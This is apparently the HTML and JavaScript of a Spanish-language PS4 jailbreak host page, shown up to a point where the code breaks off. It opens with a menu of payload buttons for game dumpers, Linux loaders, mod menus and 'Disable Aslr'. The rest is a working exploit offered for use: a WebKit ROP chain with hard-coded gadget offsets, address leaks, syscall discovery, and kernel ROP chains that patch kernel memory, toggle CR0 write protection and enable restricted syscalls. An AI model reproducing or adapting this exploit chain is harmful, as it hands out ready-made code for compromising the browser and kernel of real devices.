<button id="button-Payload" onMouseOver="progress.innerHTML='Red Dead Redemption 2 Mod  Menu 1.19 V1.3.6 Por RF0oDxM0Dz (R1 + Square) '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Oysters119()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:red' > <b>RDR2 V1.19</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Red Dead Redemption 2 Mod  Menu 1.24 V1.3.6 Por RF0oDxM0Dz (R1 + Square) '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Oysters124()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:red' > <b>RDR2 V1.24</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Red Dead Redemption 2 Mod  Menu 1.29 V1.3.6 Por RF0oDxM0Dz (R1 + Square) '"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_Oysters129()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:red' > <b>RDR2 V1.29</b> </button>
<br><br><br></div>
<div id=Linuxs style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs.innerHTML='Volver Al Menu'"; onmouseout="msgs.innerHTML='DangerLow'" onclick="backall(); return false"> <b>Volver Al Menu</b> </button>
<br><br>
<button  onMouseOver="progress.innerHTML='LinuxLoader 1gb Por PSXITA'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux1N()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux PSXITA 1GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 2gb Por PSXITA'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux2N()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux PSXITA 2GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 3gb Por PSXITA'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux3N()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux PSXITA 3GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 4gb Por PSXITA'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux4N()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux PSXITA 4GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 5gb Por PSXITA'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux5N()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux PSXITA 5GB</b></button>
<br><br>
<button  onMouseOver="progress.innerHTML='LinuxLoader 1gb Por Nazky'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux1()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux 1GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 2gb Por Nazky'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux2()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux 2GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 3gb Por Nazky'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux3()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux 3GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 4gb Por Nazky'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux4()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux 4GB</b></button>
<button  onMouseOver="progress.innerHTML='LinuxLoader 5gb Por Nazky'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux5()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Linux 5GB</b></button>
<br><br>
<button  onMouseOver="progress.innerHTML='Whos That Southbridge'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="Linux6()" style='width: 300px;height: 50px;font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white'><b>Whos_That_Southbridge</b></button>
<br><br><br>
</div>
<div id=Tools style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs.innerHTML='Volver Al Menu'"; onmouseout="msgs.innerHTML='DangerLow'" onclick="backall(); return false"> <b>Volver Al Menu</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Crea Un Backup De La Base De Datos Y Del Usuario'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_BackupDB()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>DB Backup</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Restaurar Un Backup De La Base De Datos Y Del Usuario'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_RestoreDB()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>DB Restore</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Desactivar Modo IDU'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_ExitIDU()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Exit IDU</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Rif Renamer'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_RIFRenamer()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Rif Renamer</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Permanentuart'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_permanentuart()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Permanent Uart</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Disable Aslr'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DisableASLR()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Disable Aslr</b> </button>
<br><br><br>
</div>
<div id=Dumpers style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs.innerHTML='Volver Al Menu'"; onmouseout="msgs.innerHTML='DangerLow'" onclick="backall(); return false"> <b>Volver Al Menu</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='PS4 PKG Backup by Kameleon'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_pkgb()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>PKG Backup</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='Dumpear Juegos A Una Unidad USB'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DumperG()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Dumper Game</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Dumpear Updates De Juegos A Una Unidad USB'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DumperU()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Dumper Update</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Dumpear Juegos Fucionados y Actualizar A Una Unidad USB'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DumperMGU()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Dumper MGU</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Dumpear Juegos Separados y Actualizar A Una Unidad USB'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_DumperSGU()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Dumper SGU</b> </button>
<br><br>
<button id="button-Payload" onMouseOver="progress.innerHTML='kernel Dumper'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_KernelDumper()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Kernel Dumper</b> </button>
<button id="button-Payload" onMouseOver="progress.innerHTML='Module Dumper'"; onmouseout="progress.innerHTML='♃'" type="button" onclick="load_ModuleDumper()" style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' > <b>Module Dumper</b> </button>
<br><br>
</div>
<br>
  <h1 style='text-shadow: 4px 4px 4px black;font-size:30px;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 255, 255);margin-top:1%;'>Creditos:<a href="https://www.instagram.com/dxnger20/" style="color: #f31414;margin-left: 10px;margin-right: 10px;">@Dxnger20</h1>
 </div>
<script>
const OFFSET_wk_vtable_first_element = 0x104F110;
const OFFSET_WK_memset_import = 0x000002A8;
const OFFSET_WK___stack_chk_fail_import = 0x00000178;
const OFFSET_WK_psl_builtin_import = 0xD68;
const OFFSET_WKR_psl_builtin = 0x33BA0;
const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;
const OFFSET_libcint_memset = 0x0004F810;
const OFFSET_libcint_setjmp = 0x000BB5BC;
const OFFSET_libcint_longjmp = 0x000BB616;
const OFFSET_WK2_TLS_IMAGE = 0x38e8020;
const OFFSET_lk___stack_chk_fail = 0x0001FF60;
const OFFSET_lk_pthread_create = 0x00025510;
const OFFSET_lk_pthread_join = 0x0000AFA0;
var chain;
var kchain;
var kchain2;
var SAVED_KERNEL_STACK_PTR;
var KERNEL_BASE_PTR;
var webKitBase;
var webKitRequirementBase;
var libSceLibcInternalBase;
var libKernelBase;
var textArea = document.createElement("textarea");
var nogc = [];
var syscalls = {};
var gadgets = {};
var wk_gadgetmap = {"ret": 0x32,"pop rdi": 0x319690,"pop rsi": 0x1F4D6,"pop rdx": 0x986C,"pop rcx": 0x657B7,"pop r8": 0xAFAA71,"pop r9": 0x422571,"pop rax": 0x51A12,"pop rsp": 0x4E293,"mov [rdi], rsi": 0x1A97920,"mov [rdi], rax": 0x10788F7,"mov [rdi], eax": 0x9964BC,"cli ; pop rax": 0x566F8,"sti": 0x1FBBCC,"mov rax, [rax]": 0x241CC,"mov rax, [rsi]": 0x5106A0,"mov [rax], rsi": 0x1EFD890,"mov [rax], rdx": 0x1426A82,"mov [rax], edx": 0x3B7FE4,"add rax, rsi": 0x170397E,"mov rdx, rax": 0x53F501,"add rax, rcx": 0x2FBCD,"mov rsp, rdi": 0x2048062,"mov rdi, [rax + 8] ; call [rax]": 0x751EE7,"infloop": 0x7DFF,"mov [rax], cl": 0xC6EAF};
var wkr_gadgetmap = {"xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0};
var wk2_gadgetmap = {"mov [rax], rdi": 0xFFDD7,"mov [rax], rcx": 0x2C9ECA,"mov [rax], cx": 0x15A7D52};
var hmd_gadgetmap = {"add [r8], r12": 0x2BCE1};
var ipmi_gadgetmap = {"mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B};

function run_hax() {
    userland();
    if (chain.syscall(23, 0).low != 0x0) {
        kernel();
    }
    else {
    sessionStorage.Exploit="yes";
    load_pocj();
    }
}

function int64(low, hi) {
 this.low = (low >>> 0);
 this.hi = (hi >>> 0);
 this.add32inplace = function (val) {
  var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
  var new_hi = (this.hi >>> 0);
  if (new_lo < this.low) {
   new_hi++;
  }
  this.hi = new_hi;
  this.low = new_lo;
 };
 this.add32 = function (val) {
  var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
  var new_hi = (this.hi >>> 0);
  if (new_lo < this.low) {
   new_hi++;
  }
  return new int64(new_lo, new_hi);
 };
 this.sub32 = function (val) {
  var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
  var new_hi = (this.hi >>> 0);
  if (new_lo > (this.low) & 0xFFFFFFFF) {
   new_hi--;
  }
  return new int64(new_lo, new_hi);
 };
 this.sub32inplace = function (val) {
  var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
  var new_hi = (this.hi >>> 0);
  if (new_lo > (this.low) & 0xFFFFFFFF) {
   new_hi--;
  }
  this.hi = new_hi;
  this.low = new_lo;
 };
 this.and32 = function (val) {
  var new_lo = this.low & val;
  var new_hi = this.hi;
  return new int64(new_lo, new_hi);
 };
 this.and64 = function (vallo, valhi) {
  var new_lo = this.low & vallo;
  var new_hi = this.hi & valhi;
  return new int64(new_lo, new_hi);
 };
 function zeroFill(number, width) {
  width -= number.toString().length;
  if (width > 0) {
   return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
  }
  return number + "";
 }
 this.toString = function (val) {
  val = 16;
  var lo_str = (this.low >>> 0).toString(val);
  var hi_str = (this.hi >>> 0).toString(val);
  if (this.hi == 0)
   return lo_str;
  else
   lo_str = zeroFill(lo_str, 8);
  return hi_str + lo_str;
 };
 return this;
}

window.rop = function () {
 const stack_sz = 0x40000;
 const reserve_upper_stack = 0x10000;
 const stack_reserved_idx = reserve_upper_stack / 4;
 this.stackback = p.malloc32(stack_sz / 4 + 0x8);
 this.stack = this.stackback.add32(reserve_upper_stack);
 this.stack_array = this.stackback.backing;
 this.retval = this.stackback.add32(stack_sz);
 this.count = 1;
 this.branches_count = 0;
 this.branches_rsps = p.malloc(0x200);
 this.clear = function () {
  this.count = 1;
  this.branches_count = 0;
  for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
   this.stack_array[i + stack_reserved_idx] = 0;
  }
 };
 this.pushSymbolic = function () {
  this.count++;
  return this.count - 1;
 };
 this.finalizeSymbolic = function (idx, val) {
  if (val instanceof int64) {
   this.stack_array[stack_reserved_idx + idx * 2] = val.low;
   this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
  } else {
   this.stack_array[stack_reserved_idx + idx * 2] = val;
   this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
  }
 };
 this.push = function (val) {
  this.finalizeSymbolic(this.pushSymbolic(), val);
 };
 this.push_write8 = function (where, what) {
  this.push(gadgets["pop rdi"]);
  this.push(where);
  this.push(gadgets["pop rsi"]);
  this.push(what);
  this.push(gadgets["mov [rdi], rsi"]);
 };
 this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
  if (rdi != undefined) {
   this.push(gadgets["pop rdi"]);
   this.push(rdi);
  }
  if (rsi != undefined) {
   this.push(gadgets["pop rsi"]);
   this.push(rsi);
  }
  if (rdx != undefined) {
   this.push(gadgets["pop rdx"]);
   this.push(rdx);
  }
  if (rcx != undefined) {
   this.push(gadgets["pop rcx"]);
   this.push(rcx);
  }
  if (r8 != undefined) {
   this.push(gadgets["pop r8"]);
   this.push(r8);
  }
  if (r9 != undefined) {
   this.push(gadgets["pop r9"]);
   this.push(r9);
  }
  if (this.stack.add32(this.count * 0x8).low & 0x8) {
   this.push(gadgets["ret"]);
  }
  this.push(rip);
  return this;
 };
 this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
  this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
  this.write_result(this.retval);
  this.run();
  return p.read8(this.retval);
 };
 this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
  return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
 };
 this.get_rsp = function () {
  return this.stack.add32(this.count * 8);
 };
 this.write_result = function (where) {
  this.push(gadgets["pop rdi"]);
  this.push(where);
  this.push(gadgets["mov [rdi], rax"]);
 };
 this.write_result4 = function (where) {
  this.push(gadgets["pop rdi"]);
  this.push(where);
  this.push(gadgets["mov [rdi], eax"]);
 };
 this.jmp_rsp = function (rsp) {
  this.push(window.gadgets["pop rsp"]);
  this.push(rsp);
 };
 this.run = function () {
  p.launch_chain(this);
  this.clear();
 };
 this.KERNEL_BASE_PTR_VAR;
 this.set_kernel_var = function (arg) {
  this.KERNEL_BASE_PTR_VAR = arg;
 };
 this.rax_kernel = function (offset) {
  this.push(gadgets["pop rax"]);
  this.push(this.KERNEL_BASE_PTR_VAR);
  this.push(gadgets["mov rax, [rax]"]);
  this.push(gadgets["pop rsi"]);
  this.push(offset);
  this.push(gadgets["add rax, rsi"]);
 };
 this.write_kernel_addr_to_chain_later = function (offset) {
  this.push(gadgets["pop rdi"]);
  var idx = this.pushSymbolic();
  this.rax_kernel(offset);
  this.push(gadgets["mov [rdi], rax"]);
  return idx;
 };
 this.kwrite8 = function (offset, qword) {
  this.rax_kernel(offset);
  this.push(gadgets["pop rsi"]);
  this.push(qword);
  this.push(gadgets["mov [rax], rsi"]);
 };
 this.kwrite4 = function (offset, dword) {
  this.rax_kernel(offset);
  this.push(gadgets["pop rdx"]);
  this.push(dword);
  this.push(gadgets["mov [rax], edx"]);
 };
 this.kwrite2 = function (offset, word) {
  this.rax_kernel(offset);
  this.push(gadgets["pop rcx"]);
  this.push(word);
  this.push(gadgets["mov [rax], cx"]);
 };
 this.kwrite1 = function (offset, byte) {
  this.rax_kernel(offset);
  this.push(gadgets["pop rcx"]);
  this.push(byte);
  this.push(gadgets["mov [rax], cl"]);
 };
 this.kwrite8_kaddr = function (offset1, offset2) {
  this.rax_kernel(offset2);
  this.push(gadgets["mov rdx, rax"]);
  this.rax_kernel(offset1);
  this.push(gadgets["mov [rax], rdx"]);
 };
 return this;
};

function userland() {
 p.launch_chain = launch_chain;
 p.malloc = malloc;
 p.malloc32 = malloc32;
 p.stringify = stringify;
 p.array_from_address = array_from_address;
 p.readstr = readstr;
 var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
 var textAreaVtable = p.read8(textAreaVtPtr);
 webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);
 libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
 libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);
 libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
 libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);
 webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
 webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);
 for (var gadget in wk_gadgetmap) {
  window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
 }
 for (var gadget in wkr_gadgetmap) {
  window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
 }
 function get_jmptgt(address) {
  var instr = p.read4(address) & 0xFFFF;
  var offset = p.read4(address.add32(2));
  if (instr != 0x25FF) {
   return 0;
  }
  return address.add32(0x6 + offset);
 }
 function malloc(sz) {
  var backing = new Uint8Array(0x10000 + sz);
  window.nogc.push(backing);
  var ptr = p.read8(p.leakval(backing).add32(0x10));
  ptr.backing = backing;
  return ptr;
 }
 function malloc32(sz) {
  var backing = new Uint8Array(0x10000 + sz * 4);
  window.nogc.push(backing);
  var ptr = p.read8(p.leakval(backing).add32(0x10));
  ptr.backing = new Uint32Array(backing.buffer);
  return ptr;
 }
 function array_from_address(addr, size) {
  var og_array = new Uint32Array(0x1000);
  var og_array_i = p.leakval(og_array).add32(0x10);
  p.write8(og_array_i, addr);
  p.write4(og_array_i.add32(0x8), size);
  p.write4(og_array_i.add32(0xC), 0x1);
  nogc.push(og_array);
  return og_array;
 }
 function stringify(str) {
  var bufView = new Uint8Array(str.length + 1);
  for (var i = 0; i < str.length; i++) {
   bufView[i] = str.charCodeAt(i) & 0xFF;
  }
  window.nogc.push(bufView);
  return p.read8(p.leakval(bufView).add32(0x10));
 }
 function readstr(addr) {
  var str = "";
  for (var i = 0; ; i++) {
   var c = p.read1(addr.add32(i));
   if (c == 0x0) {
    break;
   }
   str += String.fromCharCode(c);
  }
  return str;
 }
 var fakeVtable_setjmp = p.malloc32(0x200);
 var fakeVtable_longjmp = p.malloc32(0x200);
 var original_context = p.malloc32(0x40);
 var modified_context = p.malloc32(0x40);
 p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
 p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two));
 p.write8(fakeVtable_setjmp.add32(0x10), original_context);
 p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
 p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one));
 p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
 p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two));
 p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
 p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
 p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one));
 function launch_chain(chain) {
  chain.push(window.gadgets["pop rdi"]);
  chain.push(original_context);
  chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
  p.write8(textAreaVtPtr, fakeVtable_setjmp);
  textArea.scrollLeft = 0x0;
  p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
  p.write8(modified_context.add32(0x10), chain.stack);
  p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)));
  p.write8(textAreaVtPtr, fakeVtable_longjmp);
  textArea.scrollLeft = 0x0;
  p.write8(textAreaVtPtr, textAreaVtable);
 }
 var kview = new Uint8Array(0x1000);
 var kstr = p.leakval(kview).add32(0x10);
 var orig_kview_buf = p.read8(kstr);
 p.write8(kstr, window.libKernelBase);
 p.write4(kstr.add32(8), 0x40000);
 var countbytes;
 for (var i = 0; i < 0x40000; i++) {
  if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
   countbytes = i;
   break;
  }
 }
 p.write4(kstr.add32(8), countbytes + 32);
 var dview32 = new Uint32Array(1);
 var dview8 = new Uint8Array(dview32.buffer);
 for (var i = 0; i < countbytes; i++) {
  if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
   dview8[0] = kview[i + 3];
   dview8[1] = kview[i + 4];
   dview8[2] = kview[i + 5];
   dview8[3] = kview[i + 6];
   var syscallno = dview32[0];
   window.syscalls[syscallno] = window.libKernelBase.add32(i);
  }
 }
 p.write8(kstr, orig_kview_buf);
 chain = new rop();
 if (chain.syscall(20).low == 0) {
  alert("Webkit Exploit Failed. Try Again.");
  while (1);
 }
}

function kernel() {
 var handle;
 var random_path;
 var ex_info;

 function load_prx(name) {
  var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
  if (res.low != 0x0) {
   alert("failed to load prx/get handle " + name);
  }
  p.write8(ex_info, 0x1A8);
  res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
  if (res.low != 0x0) {
   alert("failed to get module info from handle");
  }
  var tlsinit = p.read8(ex_info.add32(0x110));
  var tlssize = p.read4(ex_info.add32(0x11C));
  if (tlssize != 0) {
   if (name == "libSceWebKit2.sprx") {
    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
   } else {
    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
   }
  };
  return tlsinit;
 }
 
 function extra_gadgets() {
  handle = p.malloc(0x1E8);
  var randomized_path_length_ptr = handle.add32(0x4);
  var randomized_path_ptr = handle.add32(0x14);
  ex_info = randomized_path_ptr.add32(0x40);
  p.write8(randomized_path_length_ptr, 0x2C);
  chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
  random_path = p.readstr(randomized_path_ptr);
  var ipmi_addr = load_prx("libSceIpmi.sprx");
  var hmd_addr = load_prx("libSceHmd.sprx");
  var wk2_addr = load_prx("libSceWebKit2.sprx");
  for (var gadget in hmd_gadgetmap) {
   window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
  }
  for (var gadget in wk2_gadgetmap) {
   window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
  }
  for (var gadget in ipmi_gadgetmap) {
   window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
  }
  for (var gadget in window.gadgets) {
   p.read8(window.gadgets[gadget]);
   chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
  }
  chain.run();
 }
 
 function kchain_setup() {
  const KERNEL_busy = 0x1B28DF8;
  const KERNEL_bcopy = 0xACD;
  const KERNEL_bzero = 0x2713FD;
  const KERNEL_pagezero = 0x271441;
  const KERNEL_memcpy = 0x2714BD;
  const KERNEL_pagecopy = 0x271501;
  const KERNEL_copyin = 0x2716AD;
  const KERNEL_copyinstr = 0x271B5D;
  const KERNEL_copystr = 0x271C2D;
  const KERNEL_setidt = 0x312c40;
  const KERNEL_setcr0 = 0x1FB949;
  const KERNEL_Xill = 0x17d500;
  const KERNEL_veriPatch = 0x626874;
  const KERNEL_enable_syscalls_1 = 0x490;
  const KERNEL_enable_syscalls_2 = 0x4B5;
  const KERNEL_enable_syscalls_3 = 0x4B9;
  const KERNEL_enable_syscalls_4 = 0x4C2;
  const KERNEL_mprotect = 0x80B8D;
  const KERNEL_prx = 0x23AEC4;
  const KERNEL_dlsym_1 = 0x23B67F;
  const KERNEL_dlsym_2 = 0x221b40;
  const KERNEL_setuid = 0x1A06;
  const KERNEL_syscall11_1 = 0x1100520;
  const KERNEL_syscall11_2 = 0x1100528;
  const KERNEL_syscall11_3 = 0x110054C;
  const KERNEL_syscall11_gadget = 0x4c7ad;
  const KERNEL_mmap_1 = 0x16632A;
  const KERNEL_mmap_2 = 0x16632D;
  const KERNEL_setcr0_patch = 0x3ade3B;
  const KERNEL_kqueue_close_epi = 0x398991;
  SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
  KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
  p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));
  kchain = new rop();
  kchain2 = new rop(); {
   chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
   chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
   chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
  }
  chain.run();
  kchain.count = 0;
  kchain2.count = 0;
  kchain.set_kernel_var(KERNEL_BASE_PTR);
  kchain2.set_kernel_var(KERNEL_BASE_PTR);
  kchain.push(gadgets["pop rax"]);
  kchain.push(SAVED_KERNEL_STACK_PTR);
  kchain.push(gadgets["mov [rax], rdi"]);
  kchain.push(gadgets["pop r8"]);
  kchain.push(KERNEL_BASE_PTR);
  kchain.push(gadgets["add [r8], r12"]);
  kchain.kwrite1(KERNEL_busy, 0x1);
  kchain.push(gadgets["sti"]);
  var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
  var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
  kchain.push(gadgets["pop rdi"]);
  kchain.push(0x6);
  kchain.push(gadgets["pop rsi"]);
  kchain.push(gadgets["mov rsp, rdi"]);
  kchain.push(gadgets["pop rdx"]);
  kchain.push(0xE);
  kchain.push(gadgets["pop rcx"]);
  kchain.push(0x0);
  kchain.push(gadgets["pop r8"]);
  kchain.push(0x0);
  var idx1_dest = kchain.get_rsp();
  kchain.pushSymbolic();
  kchain.push(gadgets["pop rsi"]);
  kchain.push(0x80040033);
  kchain.push(gadgets["pop rdi"]);
  kchain.push(kchain2.stack);
  var idx2_dest = kchain.get_rsp();
  kchain.pushSymbolic();
  kchain.finalizeSymbolic(idx1, idx1_dest);
  kchain.finalizeSymbolic(idx2, idx2_dest);
  kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
  kchain2.kwrite1(KERNEL_bcopy, 0xEB);
  kchain2.kwrite1(KERNEL_bzero, 0xEB);
  kchain2.kwrite1(KERNEL_pagezero, 0xEB);
  kchain2.kwrite1(KERNEL_memcpy, 0xEB);
  kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
  kchain2.kwrite1(KERNEL_copyin, 0xEB);
  kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
  kchain2.kwrite1(KERNEL_copystr, 0xEB);
  kchain2.kwrite1(KERNEL_busy, 0x0);
  var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
  var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
  kchain2.push(gadgets["pop rdi"]);
  kchain2.push(0x6);
  kchain2.push(gadgets["pop rsi"]);
  var idx3_dest = kchain2.get_rsp();
  kchain2.pushSymbolic();
  kchain2.push(gadgets["pop rdx"]);
  kchain2.push(0xE);
  kchain2.push(gadgets["pop rcx"]);
  kchain2.push(0x0);
  kchain2.push(gadgets["pop r8"]);
  kchain2.push(0x0);
  var idx4_dest = kchain2.get_rsp();
  kchain2.pushSymbolic();
  kchain2.finalizeSymbolic(idx3, idx3_dest);
  kchain2.finalizeSymbolic(idx4, idx4_dest);
  kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
  kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
  kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
